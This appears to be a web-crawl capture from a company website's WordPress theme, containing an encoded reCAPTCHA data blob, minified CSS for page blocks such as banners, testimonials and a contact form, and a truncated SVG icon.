MO3YwDCucKnNypZADZtNC5jInvDsA5VwoltwoQnMsOke8KxwovDnRZhd8O4WWXCl8KKwrfCmMOTwqLDvsOow7XDl13Dt8OjGMOFwqpEw6nCqkHDtEXDiX4Ew5dLfMOnOHLDgMKzw4h7QcK5MkTCvAIiw5nCtsOlY8O+w592PsOgw6dtYsO/wrI6D8KUYMOUaCQwwpfCvSjDv8OsA8KJwrbCvsOUwrhrw4/Cl0TCmcKqw6TDnEHDpMKCwrZzw6DDqjhDw75YIGbCucK+wozCuWkwQMO+TMKHLx1mD3nDksKGw5zDnsOvwqlFwq7ChsONUhMmwoDCmmTCn8Kzw64oDMK4wpLDscKBdQ/DqMKAU3XCjyIvwrzDrTwYw6N+wo4gw7h9w5LChcOlRMK2w6VwPgwycsObw65uw5Y8VTUeHiHDqnzCjW9Sw63DnD9POzk9wpZjw77DqcOqB8K7w7/CnsKZIcOVOcK5wpEvw5bCrGlBwpxxw6poNsOpw7LCnsO5TVrCv8OQwqt0EMOUwpzCgMK8M8O9wqk4Nz7DqBoDwpPCr2fDpcOwKcKZAEFfwrzCjHgBw7BDTMKCbUXDj8KmwqR8w5PCrcKCUsOLw7AcL8KUJ8O/[base64]/wrjCuGTDl8Kjwq98w7vDmsOpEsKQwrt0w4zDsMOTb8KTEsKPw6nCmDHCo8KbdcKJw4Jww69EfsOZw5wNwpoYw6HDnSzDs2LDrABnZMKkR8KHKcKXw5AMQHBUFsK4czLDp3E9WcO6w6U9XyIaw6/DjEPDlsK9ecOawr/[base64]/[base64]/DkMO4TUTDh8O1wos1w6NKfsOwWT1JeMOlHF1fwrFywrgww47Dl8O1w412Cn8HwqB/KsOTwozCnXx4DhpNw5oeCnTClsKxwoRZwposwoXDoMK8w5cfwpQHwrzDk8KGw6PCnlfDu8KpVB9vJnNCwpVSwpg2U8Orw4rDiVgkHjDDmcKtwpZCwqgiTsK8w7lhVzTChyV5wrsjwozCvhfDg2EZw4LDu3vCvxDCp8KPw7YFJCUdw7N/asKWQsKAw4vCpGzCvlPCvR7DksOuw7XDvsKLdMOLKcOww4JAw40dMVJ/esOJM8OUw4g2X0M/[base64]/[base64]/[base64]/Do0pLesKoacOWbEpdf8OmwrogwrJFSXvDlcKQUCB6dsKgwrLCvTNnwrNJPH15ZELCsSbCrMOhw4zDtcOIGAzDgMKIw6/DnsOlPgEZNkPChMKWZ3vCrhUxwphTw7cCMnfDocOYw5FxCjM9BcKkwoJAD8KswptoMnBLPwfDs2IHU8OGwoBnwrHCgXjCh8Odwp45FsKmfSZGLFd8woTDjsORRMKew6TDhiV/[base64]/w5zDkCrCmAINE8OmwrHDoMKmw7TCvcK/w5PDoMKpwoPCmMK8w6gVw7tLHsKTdMKQw4tvw5rCnjsLAVEfCsOQLzQraMKFPH3Dm2c5C00Cw5PDgsO5wrrCuMK0N8OVfMKGWH1Cw40mwrvChFMZV8KFU1fDhF/CqsKXFGvCjsKhKMOoXA8dM8O2f8OOOWDDuDxBwrAuwoguGMORw6/ChsK1wrrCi8O3w6EWwrNLw7nCjVnCk8OAwrjDnTbClsOXwroPVsKAEQrCr8OfOMKwbMKqwrXCvDfCmsKNa8KTW2Mow6DDksKbw5EEBsKow7LCkyvDvcKRE8KJw4Byw5nCpsO+wo3CgTMywpcjw5rDl8O8O8KAw5DCisKMaMOdGiJ8w4ZHwrZ/[base64]/[base64]/Dlw3Co8KZcB9VXsKWGsO1LXACXR53w6x/NhHDmVx/AV9YIMOPAD7Cl8OGw4HDtisCPcKNSCHCkCLDpsKhOllewp9tCnzCtFgOw7XDkDTDksKoVQPCjMOuw4oiMsOaKcOdZGTCrwcuwo/[base64]/[base64]/CFXCvC/ClgfCrMKUTG/[base64]/Dn1QRTWdzNsOwwqFXMcOOwqjDqcKKw4XDngc+w6suL0BhRsO+w6/Ciyw7R8Kjw6PCukJVQELDihhJdMOfLcO3FTnDj8K9dMKcw4kLw4TCjRPDhQB2YB0HBWDDqsOMHE/Dq8KLI8KRMjkbNMKCw6cxQcKPw7J3w77Cny7CnMKcaj/ClRLDqUDDicKow5tuasKwwr7DrcO4b8OBw53DkcOgw7FFwpzDuMOuZDwVw4zCklM4einCqsOpO8K9AxYWBMKoO8KjRHwKw5pJNTrCkR/Dlw/DncKaB8O/[base64]/[base64]/[base64]/[base64]/CkSZmw7YIHcO/[base64]/DisKrw5nCiMOPLsK8w7sZEcOLTMKbOsOLC8KewpEWw4kTw6bDjsKyw5pDMcKow4LDogs3P8KMw7pqwpF0w7ZNw4lEFsKlM8OzIcOTIQEnaTl/eCbCrg/[base64]/QEnCjRZ1wpXCmMOBZcKDwr9mw5pYEcOrw752Q3TCnMKjwq4FZ8KFDjLCi8OpVSwBXlQ9aEXClGJ9MGnCs8K8EkoxTcOvUcKww5zDtWvDuMOow4QXwpzCtTXCuMKJP2/ClsOMY8K9FGbDj2fDsXdNwp52w4p3wpvCuVzDssKfBUrDr8OzQ0XCvnHDtWUKwo/Dnws2woRywrLCtW8AwqANUsK7PMKgwozDvzsiw5nDn8ODYsKkw4JWwqU1w5zCgQtXYGDClzfCmMKVw4rCt0zDtFg+UgIGPsO1wpxBwoPDucKEwq7DsVHClQ4KwpZFQMK8wr7Cn8Kfw4DCsgA7wpxDFcKmwprCm8KjUF8/wpICIcOtZMKZwqklIRjDpURDwq7DjsObZTE5LVjCscOUVsOKwpnDscOkIcKTw5h3M8OEeWvDhR7DiMOIfsOgw6PCkcKkwrNoXgUOw6hLUy/DgsOzw5NnCAHDmTrClMKLwrpjZxUEw7HChRoCwq84JAnDoMOLw5rCuENVw60ywp/[base64]/ScKyw4fDpETCv8ODdMO6GMOkw7RgwoRLHUpnHmvCsMOFLjnDocOiwqrCncK0MQ8BFMK2w6kPw5XCs0R/OQxdwphswpFeJ2MObcO+w7dIVX/CkXbCgCUAwr3DncO3w6BKw4DDhQwUw4PCocKjV8OvEWFnWVYnw6rDvz7DtExKXzjDhsOjV8Kww7hyw49FYsKbwrnDixnDtBBgwpMwcsOFb8KXw4zCkHdHwqdgJzzDn8Kuw5bDmEPDtMOMwodWw643EmLCiCkPfEHDlF3Cl8KKI8O/CcKBwpDCjcKhwp17dsO0w4FwT2nDjsKcFDXDuCFsJWzDosO+w6/Ct8OVw70tw4XCqMKEw7hcwrpYw68Gwo/[base64]/CtMOjf8OPGV3DhcO4wowlawfCjcOxXlInw7cAasOFw5EFw6LCvVbCoSbCjDfDqsOIAsOewrDDtnnCjcKUwqrDhEp9MMKZJsO/w4zDrkjDkcKPOMKGw73CpMKmI1dxwrrCjmfDnj/DnFNTdsOVdXdzGMOww7PCosKoI2jCph/[base64]/Dmz5twqQPRMOqw4PDkFnCvsOQw65owqPDqcKpScKMekrClMOyw5DDhcO2WsOLw7zCnsO+w5IKwroIwoNvwo/CnMOgw5kFwqnDqMKEw5TCjCNEGcOad8O+QU/[base64]/DtwzCgBDCkiLCv2HDmMOvbQ9RwpApwqoVUcKTVcK1ZDsQDE/[base64]/[base64]/[base64]/DkcORIyNWw44XZ8KSf1cUEzrCgGcFTDVMwo4ROkELchNmb3ZDGSstw51BEkPCqsK9X8K1wqnCrFPDksOlQMOuXiklwqDCm8KxHwIlwo1tS8K1w5nDnD7DisKwKBPCkcKNwqPDjsOTw7xjwpLDmcKeDl4Nw73DiHPCkgHDv0ExdikFFgMvwq/CosOQwr02w4DCsMKiYXfDp8KWSjvCiFPDoB7DrSV0w4kww7XClDpxw53CizByOXDCrgBPG3bDugYtw4LDrMOONsOxworCqsKdEMK5JcKTw4JTw5FCworCp2PCpFAsw5XCoRUew6vCugbCh8K1GsK5XCplE8ObfyECwp7DocOPwrgCGsOxckvDjw7DgC/[base64]/[base64]/CmGLDi8OmwoLCgsOIwqdjw6M6BTPDsgh7wqo/w798DyfCmCgoDMO7UxwDWz7ChsKUwrjCtF/CicO/w6ZAGsKyf8KAw5cNw6LDjMKlbcKLwrgBw40cwolFWVLDmwtFwr0Pw5cUwpHDusOhLsOjwr/[base64]/DhnzDnsK6w6fDinYCwr9ew5PDlsOAwqlJwq/[base64]/[base64]/[base64]/CssOYw6nDhcKww5PCvWbDrS7DqMOzwrYCYMK1w5wzw7HCskxMwrJlCzDDtWbDrcKhwpwGIkvCry3DlcK6ThTDv00FHGw6wpUoLcKAw4XCgsOVfcKZEzYHZzxvw4V9w5LCtsK4AwNXAMKvw7kKwrJWSG5QHX3DmsK7cSAwXgfDhsOMw6LDl1LCp8OlJBlLHC/DoMO6LgPCucOdw6bDqSvDjwQveMKWw6h0w7XDiCxiwoLCm1FzBcOSw5Nzw4lBw69hNcKwd8KMKsO/f8K2wopUwrojw6Mlc8OfMMOMJMOBwp3ClcKDwrvDmD5LwqfDmhk4HcOIc8KEQ8KiC8OuMxhYd8Orw4rDocONwpbChcKZXXhib8KRGV9rwrjCvMKNwqXCh8K/OcOXS110YVUySVoBX8KbcsOKwpzClMKxw7s4w5zCiMK+w6gkRcKNX8OBcsKOw400w5HDl8OGwrzDjMK/w6ILNxDCr17CvcKCZCbDoMOmw43CkhzDsWnDh8KlwoNyNMOXUsOjw7vCki/DozBdwo/Dl8Kzd8Ouw7zDnMOTw7h0NMO+w4nDs8OUCsO1wqtcecOTQyPCicO5w5bCmzJBw57DkMKNO2DDm2jDlcKhw6lSw5Q4EMKHw75CWsOCJAzDncKcRybDtGbCmAVNfcKZbmPDqA/CohvCtCDCkXTChnpQF8KNVMKSwoXDrcKDwrjDryHDrE7CuUTCsMKBw6IwGh/DiQTCjFHChsKBH8OQw4VhwoQLcsKBaElTw4VCAXxnw7DCn8K+LMORORzDgTbCmsOJwp3DjjNqwonCrlbDi1FxAi/[base64]/CnE5DwoA1woJYw67Du8Kvwo0xecO0IQ8VSgXDhDlvw4gBPlxkw4TDjsK0w5DCvl1iw5HDmsKVOCfCmMOdw6jDqsO8wonCqV/[base64]/DunpHJ8Kswr8jw5YMOHXDj38ackQVNinCplEUYRjDuR3DmnJuw6rDv059w7zCn8KUUXtow7nCjMOqw5xpw4t+w757QMKlw7/[base64]/[base64]/CusO9YcOBFgYAwq3DgsOteT3CmMKwd0/DtUk/w5lhwrpywpc+w5FwwrMDfC/DtU3DocKQASsxYwXCkMKLw6oGOQPDrsOtZgHDqgTDi8KJBcKFD8KSXMOZwrRCwojDvUbCqE/DsD4wwqnCicKAf18xw51VOcOVaMO8w5RJM8OUZWlrSEJDwqkSSAPCgXPDo8OjcGfCuMKiw4HDqMOZCzUKw7vDj8OIwo3DqmrChCVVUxRGCMKRKsO+BMOkesKNwroewpvCkcOqN8K7ew3DozYNwq0XScKIwpjDoMKxwoMzwoF5AW/[base64]/CmcOqw4lYwrVVQUXDpgXCjDjCisOAw4rCriQvTcKXwpTDinlgKRfCnxslwrl/KcKERUQPaXfCsFlCw4hawp7DqA3ChXIJwohHcGrCs3TCkcOcwqlDYH/Dk8KswqDCqsO/wo4aWMOmdQzDl8OLRTxMw5UofgJHRMOGUcKqGGzDlDIgBm3CtVNzw45LMz7DmMO/dMKmwrHDg03Cp8Ouw4TCtMKyOwNowofCnMKpwr9qwrJpDcKsF8OyX8Kkw45zwrPDthPCrcOPOhTCrUnCo8KqZUfDm8OsQMOVwozCpsOywpEXwqBeeHfDucOmGAM7wrrCrCfCqnbDg1MXMyFCwrTDoHRmLWTDpEvDj8OfLjByw7NgSiESScKoR8OJPF/CuV/DiMObw6I5wqNBVUcww4wkw6TCni3DrW9YO8OiOGMdwqFAfMKhEsOgwq3CmANRwqlxw6vDmFPCsEvCscOSDmfDjDnCg1xhw50JfQHDjMOAwpMJGsOhwqLDkGrCmA/CmQVhZcKKQcOJIsKRJw0sAWJ3wrwow43DoQIrK8OVwrLDrMKMwpkeS8OVGsKIw7Eaw7QyEsKkwp/[base64]/Fk3CqVbCmX3Cj8OIw4IiTMOYT0Y2wpMeJ8OnHxEiw6jCn8KBw4HCsMK2w58RZcOawr7DkiDCksKMe8OQEynDoMKMcD3CjMKNw6lAworCi8OfwocXJz7Ci8KdFxQew6XCvlVpw4XDlRZ7cHIlw48OwrlKbMKkDnnCmg3DksO5wpfDsgZLw6XCm8KOw4bCp8KHRsO/[base64]/woPCnX3ChjfDig8kUcKywo/DicKCw7bCmX8tw4bDtsO0VB7Ck8OAw4TCh8O2bxYlwqLClQoOEXEhwoDDnMOMwqbColpEClHDl0rDk8KSEcKaFHBkw43DvsK6E8K1wqxmw61Qw4LCh0zCvk02EznDhMKuVcKzw7oww7nDp1jDsl0bw6LCimPCtsOyAUBgIigZcWzDoCJlwprDiEPDj8OMw4zDpD/DkMOwSMKywqDCvsKWZ8OWDmDDhW4WJsOpeEPCtMOgScKzTMKww5HCjMK/wqoiwqLCrHPCgjpba1V5Lk/CkFjCvsO2AsKRw7/[base64]/[base64]/Cvzwvw5h7DsK1wq5XasO4HxlGQH4yXsKQwojCjgcpHMKPwqpTbMOWRcKwwoLDmXcCw57CqcKHwoFtwo4rAMOTw4/CrSjCp8OKworDssOYAcK+bg3CmgDCpmLCkcKmwoDCrMO9w4FLwqQzw7TDuk/[base64]/PsO7AcOnCxtCw5sMwrvCosO3wpljwp/CjA7DgQNnfhTCpB/DkMKBw6Vjw5nCgxPCgAgWwpjCkMKSw6jCtywTwqHDqmXCsMKiQ8Kyw5XCmcKawqHDjV80woUHw43ClsO0F8Kkw6/CoTIcNAB/[base64]/[base64]/DoVjCt8OkwqsRw5F/wrLCicODbcKGYibCk8KOwrQLw6RvwqRww61ywpcyw4F4woc6MwIDwrspBGtLQjLCrVcyw5XDjMKiwrvCt8K2ccOwNMOYw7xJwoJDdVfChyIlIXodwqvDgAsCw5LDjMK9w7gDWi9Bw4/CuMK9SkHCuMKfBMOlCSrDtm8NJD7CncOYZV52ecKzLl7DnMKrL8KGJibDmlM+w47DrcO0GcOLwrDDigPCl8KsbmfCg1RVw5cmwpYCwqdhdMOAJ3kVXBZOw58kAm/Dt8OaZ8O6wrvCmMKXwoFKFwfCjUfDh3ddZE/Dj8KdLsKKwoNiTMKuH8KmacK6woc8eSMbdi7CkcK9w4k2wrfCvcKfwp0zwoktw5hZPsOuw4M0H8KFwpMgWEjCrhFoDmvCrR/DlRckw6rCmQ/ClMK5w57Ckh0ybsK1Sks5bMK8ecK9wo/[base64]/DtjTCgxHCtsOMwr3ClcOUdiHDpyDDkcOKIWpDw5nCqGpZw6UwY8OlNsK1f0thwpkSVMKjIFIGwo91wovDoMKROsOlIAHCvwzDimHDvTLCgsKRw6vDucKGwox+QsKEODB/O1dWBlrCslHCo3LCnAfDqCNZPsKjQ8KHwrLCp0DDgVrDrcKMGTbDo8KDGMOvwojDr8KvTMK9O8KSw6FCF0sPw7rDkT3CmMKGw6fCjRHCkH7DrQEfw63DscObwosLXMKsw5/CsXHDpsOuPgrDlsO7wqBmeB9HH8KEbFFGw7leZcOwwqzCk8KeI8Kvw5bDkcKLwpjCpQpIwqQ0wp0Nw6XCl8O/EmDClQXCvMKpa2AJw4BUw5RZJsOjBhFnwoXDucONw6UOcCQ/XcO3GMKKcMOaRmU6wqFkwqACNMKxVMObfMO+XcO2w7pFw5fCrMKzw5/ChnY6H8KPw5wMw67ChMK9wrY+wpdLJnJHTcOyw5Msw7EHZQ3Ds2HDucOsOi/Dk8Obwp/CrhjDqgJaYhUqAmzCqmfClsO/USkew67Cq8KYcRB9PcKYH14Pwol2w6p/IsO4woHCvk8Jw5Q6cm3DlQ3CiMOVw5sKPcOHRsOCwoo+aQ/Dv8KXwqDDlsKQw4LCuMK/YDfCvsKGGcKjw5ojflVtOg3CkMK9w7HDksKjwrrDri9XIlVRbSTCtsK5bsOMdcKIw7/ChMOYwopDWMKYccKEw6jDhcOUwoPCkw9ODMKIT0gqYcKBwqhFZcK4C8Kjw5vCvMOjawN6a27CpMOSJsKBCmIbbVTDosOtP0VfYHs6woMyw6UnC8OLwpxVw6bDrnpha2XDqsKqw5U5wpsfJAdGw4zDrMKMS8KcVD/[base64]/wqYCw7ZyLMOKw6B6wrYtw4HDlGPCoMKNw50EOydrwpliHgLDrl3DuVJUKAI6w6djADNDwq8ZfcOKfMKJwrjDrWrDvMKBw4HDu8K/wr08UhDCrwJLwoQEG8O2wqPCv3xfDmHCi8KeEcOyMigtwp3Cg0nCvhRLwp97wqPCucOdd2pVN3UOTsO/[base64]/ChsOxHnbCgsKUGSfCtsOVTTXDu8O3W0zCj1UCM8K3YcOowpHCkMKbwqvCilHDlcKlwqZKR8OZwo5vwqfCuFDCnQrDncKoNQnDowTCq8OVBF3DrcOYw53CvUBYCsOoZEvDpsOVX8OJasKzwow8wpd6w7rCmsKFw5rDlMKMwqYSw4/Ct8KtwrHDs0nDlnJAOQ4dQSVew5p6JMOIwqJywoXDgnQJBSzCg0svw54YwpJCw5fDmzbCgVQZw6/Dr248woPCgAXDkW9MwphZw7kJw58SY0HChMKrdMOVwr3CtMOFwqJawqtMSD8BUD1xWVHCjiYfZMKTw4rCviUaMUDDnj0mYMKLw6LDkcK6ccOSw5Fyw6wpwpTCiBxTw69XJhpyeA9tHMOzIsODwqhPwofDqsK+wqpKS8KGwoBDTcOaw4wwZQI/wql8w53Ck8OiMMOmwpjDpsOfw4bCtMOtdW8GEwjCoxBWFsOZwrHDpjTDpSTDv17Ck8OFwrgMAwbDon/[base64]/[base64]/[base64]/[base64]/Dmi/[base64]/Dp1wyaMKuw4wnRsOrw5fDuC9/w7LCmMKmPgZMw7QlW8OpIMKAwphLO1fDt2BiRsO0BijCrcKELsK4bVnDs2DDsMOvWQw/[base64]/CnihDw4fCocO9w5DDnsKbwrPCk8KxYsKVccOcw6g2fcKNw58WN8Otw5nCvMKIWMOAwoI8B8OpwpM6woTDl8KFNcOmXnzDpgMqRcKfw4USwoBIw5BDw6N6wqXCmzJ7AMKsI8O5wqxGwpLDlMO1UcKiRXnCvMKjwonCvsK5w78dKsKfw4/DhhMFO8OZwr4/YmVKdcOrwp5NETN3wpQlwoVMwoLDvcO1w5Rpw7Rmw5/CmipRU8K6w7jDjcKEw5LDiy/CnMKvLRQ0w5kxPMK/w6xSJUrCmUrCnXRfwqLCuwDDhk7CkMKiacKLwpphwpLDkF/CpjrCuMK6Bh7Cu8OoRcKBwpzDt388e2jCpMOmPm3CmVE/w4XDg8KXDlPCgsOhw58GwpYoFMKDBsKRJk3ConrCpSsrw6QDP3vCisOKw5nCm8OWwqPCncOnwpx2wqpAwp/DpcKFwrXDnsKswr0gw7XDhh7Cv15Sw6/DmMKVwq3Dv8KgwonDo8KZKkfDj8KvPVNVdcOudsKxICbCqsKXw6x8w5/CvcOrw4/Dswh5asKpBsO7wpDCncKnFTnCvwVCw4nDgcK6w67Dr8KIwoc/w781wrrDgsOiw4XDjcKZLsK6RBjDv8KWFcKAeELDnMKyPm/ClsOjaVfCm8KPcMOhN8O/[base64]/U8Kbw7EQKEHDiA1Dwowww5/DlcOBHTMSVsOtM3rDl3/CrTw5DRcCw4NcwozCpVvDuwjDqQdAwpXCtT7DlnAZw4guwrvCnAHDqsKWw5ZnIkITFMKmw7HCv8KVw7DCk8O/w4LCmjp+KcOsw6BEwpDDtMK4LhZPwqfCkBMGOsKVwqHDpMO4I8KiwqZoO8KOPMKHSjRVw6g3X8Orw57DklTCvMKVG2FTMDQaw63Ct1RXwpTDnTV6e8OnwohQScOVw4TDpkvDt8OcwrfDqHBbKSTDi8OnKVLDj1QELCnDoMKlwpTDq8Oqw7DClj/DjcOHMQPCscOMwowcwq/DkFhFw71eEcKvdsKdwqLDgMKjJR9Pw7fChABJfGFnScOCwpkQU8Kfw7DCnA/[base64]/[base64]/CiMOow5zChcOsw6dOTS3CmMO3wrbDgAURYMKFw6A7QcKawoVpUsKEw7nDghE/w5pVwrHDiipDVcKVwpHDvcOcD8KLwr7CjMK4NMOawo3CgzN9Q3VGfnPCocO5w4NkMsO2LRxXw6DDm2DDujbDl1IGdcK3wocHGsKcwrIpw7DDlsOCbEDDhMKsYG3ClW/CkMOjFsODw4zCu2wWwpLCssOCw5bDgcKGw6HChVseFMO/[base64]/[base64]/CuTXCkQ7Dp8KWMAJ4XV42w55cwrNQTcOfw55ETSfDk8KZw4LDtMKXdMOabcKcw6jClcK+w4bDrDHCk8OKw4/DmsK2DlE1wpDCsMOWwqDDmnZtw7fDmcOEw6jCjyQXw44dJMKMbD/CocOmw4AjRsOjLFjDuUJ9J0F/S8KLw4NZDAPDlEvCrCdoOEhqUD/[base64]/QyzCgsK5d8K1w4rCqsOqw7Z+EcKXwp3CuMK+X8K/Q0bDhsO9wq3DoBbDjg/Cv8O/wrzDpcOqScOaw47Cj8KKfibCvnvDmnbDt8OSwp8dwq/DkW5/w5lVwqwITsOcwpPCri7DtsKLJMKdaj1bIsKtPhfChsOSLmZiLcKPdsK/wpNGwonDjC1iAcOSwro6c3jDg8Kgw6zDucOgwrpiw57DgUE0Z8K0w5N3IWLDtMKDY8K9wr3DtsK9fcOJbsOBwp5LVjAIwpfDtRtSRMO/[base64]/[base64]/DmVcgesKFw6XCpcK2w6PCmMOmw7TClcOBUsKtwoDDp2vCvRXDnsOYVsKtHcKCDF9uw7TDqFDDqcOYOMOjdcK3aX8\\u003d\x22],null,[\x22conf\x22,null,\x226LeEi_chAAAAADUE81qRrhiC3b0ptVdW1r0oBS1W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.metrosales.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yfJS/8R9t99ATb46vbOYufCrFU0dqUVw+v1IwWJHReU\\u003d\x22,1,0,null,1,1769039619350,0,0,[112],null,[227,71,2,251],\x22RC-S9CjR4i7bypq6g\x22,null,null,null,null,null,\x220dAFcWeA7DUrq9QRcQsUv1Y8JZLCMaIlKVuGMvIOxD_oYL1n-FuMYBTYunhAdMxNAWlLFsw3iKXBA2JOlmP2jtc8j6mKzsDkCe_Q\x22,1769122419381]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.metrosales.com/wp-content/themes/metrosales/blocks/page-banner/style.min.css?ver=1.0.0
body_size: 87
content:
*{box-sizing:border-box}.page-banner{background-color:#f5f5f5;color:#455258;margin-bottom:6.25rem}.page-banner .content-area{padding:3.75rem 0}.page-banner ul{font-weight:600}.page-banner .img-wrap{position:relative;width:100%;height:100%}.page-banner .img-wrap img{width:100%;height:100%;object-fit:cover}.page-banner h1{color:#455258!important;font-size:5rem;padding-right:1.25rem;line-height:1}.page-banner p{font-size:1rem;font-weight:400;line-height:2.5rem}.page-banner .img{background-size:cover;background-repeat:no-repeat;background-position:50%;width:100%;min-height:23.4375rem;margin-left:3.125rem}.page-banner .wrapper{padding:3.125rem 0 6.25rem}@media (min-width:768px){.page-banner .container-half{max-width:360px}.page-banner .container-half-md-left{margin-right:0}.page-banner .container-half-md-right{margin-left:0}}@media (min-width:992px){.page-banner .container-half{max-width:480px}}@media only screen and (min-width:992px){.page-banner .img-wrap img{position:absolute}}@media (min-width:1200px){.page-banner .container-half{max-width:570px}}@media (min-width:1400px){.page-banner .container-half{max-width:700px}}@media only screen and (max-width:767px){.page-banner{margin-bottom:3.75rem}}@media only screen and (max-width:991px){.page-banner .img-wrap img{max-height:18.75rem}.page-banner h1{font-size:3.125rem}}@media only screen and (max-width:575px){.page-banner h1{font-size:2rem}}

--- FILE ---
content_type: text/css
request_url: https://www.metrosales.com/wp-content/themes/metrosales/blocks/buckets/style.min.css?ver=1.0.0
body_size: -197
content:
*{box-sizing:border-box}.buckets{color:#455258;margin-bottom:3.25rem}.buckets .intro{padding-bottom:1.875rem;text-align:center}.buckets .intro h3{font-size:2.5rem}.buckets h4{font-weight:800}.buckets .single-bucket h3,.buckets .single-bucket h4,.buckets h4{font-size:1.25rem}.buckets .single-bucket span{font-size:3.75rem;color:#005f89;font-weight:800;text-align:center;padding:0 .625rem;display:block}

--- FILE ---
content_type: text/css
request_url: https://www.metrosales.com/wp-content/themes/metrosales/blocks/feature-highlights/style.min.css?ver=1.0.0
body_size: -132
content:
*{box-sizing:border-box}.feature-highlights{margin-bottom:4.75rem}.feature-highlights .feature-item .feature-content{width:100%}.feature-highlights .feature-item.has-icon .feature-icon{width:4.375rem}.feature-highlights .feature-item.has-icon .feature-content{width:calc(100% - 4.375rem)}.feature-highlights .features-body{font-size:16px}.feature-highlights h4{color:#455258;font-size:2.5rem}.feature-highlights h5{font-size:1.25rem;font-style:normal}.feature-highlights p{font-size:1rem;font-weight:400}@media only screen and (max-width:767px){.feature-highlights{margin-bottom:2.25rem}}@media only screen and (max-width:991px){.feature-highlights .feature-item.has-icon .feature-content{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.metrosales.com/wp-content/themes/metrosales/blocks/testimonials/style.min.css?ver=1.0.0
body_size: 54
content:
*{box-sizing:border-box}.testimonials{text-align:center;margin-bottom:6.25rem}.testimonials .slick-track{padding:1.875rem 0 .9375rem}.testimonials .testimonial-card-wrap{padding-left:.75rem;padding-right:.75rem}.testimonials .slick-track{display:-ms-flexbox!important;display:flex!important}.testimonials .slick-slide{height:inherit!important}.testimonials div:not([class]),.testimonials div[class=""]{height:100%}.testimonials .slick-next,.testimonials .slick-prev{width:4rem;height:4rem;border-radius:.3125rem;background-color:#005f89;z-index:10}.testimonials .testimonial-card{box-shadow:0 4px 14px rgba(0,0,0,.15);border-radius:.3125rem;padding:1.875rem;background-color:#fff}.testimonials .avatar{top:-55px;width:100%;position:relative;display:block;margin:0 auto;max-width:120px;height:120px;object-fit:cover}.testimonials .big-icon{font-size:5rem;color:#005f89;font-family:Times New Roman,Times,serif;font-weight:700;line-height:3.125rem}

--- FILE ---
content_type: text/css
request_url: https://www.metrosales.com/wp-content/themes/metrosales/blocks/contact-form/style.min.css?ver=1.0.0
body_size: -126
content:
*{box-sizing:border-box}.contact-form{background-color:#232323;color:#fff;padding:3.125rem 0 6.25rem;margin-bottom:6.25rem}.contact-form .intro{padding-bottom:2.5rem}.contact-form span.required{color:#cb2027}.contact-form label{display:block;margin-bottom:.625rem}.contact-form input[type=email],.contact-form input[type=tel],.contact-form input[type=text]{background-color:#2e2e2e;height:3.125rem;border:none;margin-bottom:1.875rem;color:#fff}.contact-form input[type=email]:focus,.contact-form input[type=tel]:focus,.contact-form input[type=text]:focus,.contact-form textarea{background-color:#2e2e2e}.contact-form textarea{border:none;margin-bottom:1.875rem;height:12.5rem;color:#fff!important}.contact-form textarea:focus{background-color:#2e2e2e}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/uploads/2022/08/icon-transportation.svg
body_size: 2466
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="72" height="73" viewBox="0 0 72 73" fill="none"><g clip-path="url(#clip0_106_758)"><path d="M51.2721 0.620117L71.2969 12.1816V40.1455C71.2969 42.5862 69.9944 44.8416 67.8801 46.0611L43.7525 59.9808V54.1366L23.898 42.5598V16.6211L51.2721 0.620117Z" fill="#EDEDED"></path><path d="M51.2721 0.620117L71.2969 12.1816V40.1455C71.2969 42.5862 69.9944 44.8416 67.8801 46.0611L43.7525 59.9808V54.1366L23.898 42.5598V16.6211L51.2721 0.620117Z" fill="#EDEDED"></path><path d="M43.7525 28.0842L23.898 16.6211V42.5603L43.7525 54.1371V28.0842Z" fill="#CECECE"></path><path d="M5.39429 37.4121C5.88153 34.3327 7.73053 31.6366 10.4282 30.0727L23.6228 22.4246C24.226 22.0747 24.9104 22.1422 25.4191 22.4801L42.7868 32.4633C43.3422 32.7308 43.7525 33.2928 43.7525 33.9976V59.9807L23.58 71.6405C23.0565 71.9426 22.4676 71.9025 22.0111 71.6361L4.47034 61.5556C4.45221 61.5457 4.43463 61.5358 4.4176 61.5254L4.41705 61.5249C3.9754 61.259 3.66119 60.7789 3.66119 60.1889V59.4704C3.66119 52.0838 4.24072 44.7081 5.39429 37.4121V37.4121Z" fill="#005F89"></path><path d="M49.739 52.3513L56.0061 47.9425C56.9284 45.6381 58.4643 43.5902 60.204 42.5855C63.0242 40.9574 65.3104 42.6855 65.3104 46.4461C65.3104 50.2062 63.0242 54.5749 60.204 56.2031C58.8675 56.9749 57.6513 56.9913 56.7411 56.3964L49.739 52.3513Z" fill="#23292E"></path><path d="M0.69928 59.1782C0.69928 58.5948 1.0014 58.0532 1.49799 57.7467L4.53186 55.8746L4.52417 59.0453L19.8842 68.0282C20.6873 68.4984 21.6914 68.4534 22.4495 67.914L23.7277 68.655V71.5422L22.428 72.2986C21.6947 72.7254 20.7889 72.7276 20.0539 72.303L2.38623 62.1116C1.34198 61.5035 0.69928 60.3867 0.69928 59.1782V59.1782Z" fill="#2E373D"></path><path d="M27.8932 65.0086L34.1609 60.5993C35.0826 58.2949 36.6185 56.247 38.3588 55.2429C41.179 53.6142 43.4652 55.3429 43.4652 59.1029C43.4652 62.8635 41.179 67.2317 38.3588 68.8604C37.0217 69.6322 35.8055 69.6487 34.8953 69.0532L27.8932 65.0086Z" fill="#23292E"></path><path d="M23.7277 71.5422V68.655L22.4495 67.9135C22.0869 68.1716 21.6678 68.3156 21.241 68.3447C21.3014 61.3684 21.8782 54.4047 22.968 47.5124C23.4553 44.433 25.3043 41.7369 28.002 40.173L41.1965 32.5249C42.3314 31.8668 43.7525 32.6859 43.7525 33.9976V54.1366C40.5571 55.9966 38.1302 58.9371 36.9102 62.4275L36.8602 62.5719C36.462 63.7107 35.6688 64.6681 34.624 65.2707L23.7277 71.5422Z" fill="#004767"></path><path d="M3.89301 51.4219L5.37286 54.208C5.87659 